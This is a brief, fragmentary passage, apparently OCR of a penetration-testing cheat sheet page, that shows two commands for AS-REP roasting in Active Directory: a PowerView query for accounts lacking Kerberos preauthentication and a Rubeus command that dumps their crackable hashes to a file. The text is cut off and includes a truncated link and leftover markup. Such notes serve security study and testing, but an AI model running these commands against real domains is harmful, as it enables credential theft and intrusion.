
Get-DomainUser -Preauth
```

#### [Rubeus : ]
(https://github.com/Gho
```powershell

.\Rubeus.exe asreproast
/outfile:hashes_asrepro
```

{% endtab %}

{% endtabs %}
